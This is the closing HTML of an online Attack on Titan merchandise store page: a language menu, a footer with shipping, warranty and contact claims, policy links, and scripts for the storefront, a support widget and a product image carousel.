                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://attackontitan-merchandise.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://attackontitan-merchandise.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://attackontitan-merchandise.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://attackontitan-merchandise.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://attackontitan-merchandise.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://attackontitan-merchandise.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://attackontitan-merchandise.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://attackontitan-merchandise.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://attackontitan-merchandise.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;8450 Townsend St, San Francisco, CA 94107, US<br /><strong>Our Warehouse</strong>: Building 10, Changchun City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@attackontitan-merchandise.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each product has been thoughtfully designed by our team of world-class professionals. We offer a wide variety of high quality and beautifully designed products. These are not only to show off your unique style. They are also perfect to celebrate the special moments in life!</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Attack On Titan Store - Official Attack On Titan Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://attackontitan-merchandise.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://attackontitan-merchandise.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://attackontitan-merchandise.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-01-10T04:23:47.000000Z\u0022,\u0022updated_at\u0022:\u00222025-01-10T04:23:47.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://attackontitan-merchandise.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://attackontitan-merchandise.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://attackontitan-merchandise.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://attackontitan-merchandise.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
